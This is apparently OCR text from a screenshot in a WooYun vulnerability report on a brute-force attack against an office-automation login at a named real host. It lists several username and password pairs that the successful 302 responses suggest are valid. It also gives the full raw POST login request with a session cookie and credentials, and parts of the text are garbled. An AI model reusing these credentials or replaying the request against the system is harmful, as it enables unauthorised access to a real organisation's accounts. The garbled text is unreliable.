 44677 liuqiang zxcvbnm123 302 191
44620 zhangyan zxcvbnm123 302 191
16229 zhanglin zhang123 302 180
16472 zhanglin zhang123 302 180
Request Response
Raw Params Headers Hex
POST /oa/j_spring_security_check HTTP/1.1
Host: oa.jseea.cn
Content-Length: 57
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.jseea.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.jseea.cn/oa/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=C7ECDEA2DDFBBED18874E2F4A245D98A
Connection: close
memberCode=jsjyks&j_username=zhangli _password=zhang123
www.wooyun.org